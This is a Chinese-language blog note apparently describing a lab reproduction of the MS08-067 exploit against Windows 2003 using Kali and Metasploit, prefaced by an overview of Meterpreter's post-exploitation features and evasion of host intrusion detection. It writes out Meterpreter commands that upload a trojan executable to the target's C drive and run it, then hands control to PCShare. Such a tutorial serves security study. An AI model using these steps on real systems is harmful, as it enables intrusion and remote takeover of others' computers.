meterpreter後期攻擊使用方法

- 2022 年 8 月 14 日

- 筆記

Meterpreter是Metasploit框架中的一個擴展模組,作為溢出成功以後的攻擊載荷使用,攻擊載荷在溢出攻擊成功以後給我們返回一個控制通道。使用它作為攻擊載荷能夠獲得目標系統的一個Meterpretershell的鏈接。Meterpretershell作為滲透模組有很多有用的功能,比如添加一個用戶、隱藏一些東西、打開shell、得到用戶密碼、上傳下載遠程主機的文件、運行cmd.exe、捕捉螢幕、得到遠程控制權、捕獲按鍵資訊、清除應用程式、顯示遠程主機的系統資訊、顯示遠程機器的網路介面和IP地址等資訊。另外Meterpreter能夠躲避入侵檢測系統。在遠程主機上隱藏自己,它不改變系統硬碟中的文件,因此HIDS[基於主機的入侵檢測系統]很難對它做出響應。此外它在運行的時候系統時間是變化的,所以跟蹤它或者終止它對於一個有經驗的人也會變得非常困難。最後,Meterpreter還可以簡化任務創建多個會話。可以來利用這些會話進行滲透。



今天復現一個windows 2003的漏洞,代號為ms08-067

使用工具:Kali 、msfconsole、pcshare、windows 2003

具體步驟如下。

## 1.kali系統進入msfconsole



## 2.搜索病毒代號輸入search ms08-067





3.設置被攻擊者的ip,也就是win2003的ip地址



4.開始攻擊,顯示攻擊成功





5.回到物理主機製造木馬,同時上傳到被攻擊電腦windows 2003 1. c盤





6.輸入以下命令將木馬文件上傳到被攻擊者的電腦C盤,然後運行,具體看下面圖片

upload //root//muma-xiao.exe c:\muma-xiao.exe

execute -f c://muma-xiao.exe

總結:以上操作完畢後,win2003的c盤裡就有了木馬,名稱為muma-xiao.exe,kali遠程執行木馬後,然後打開pcshare工具,即可以在圖形化介面操控windows2003電腦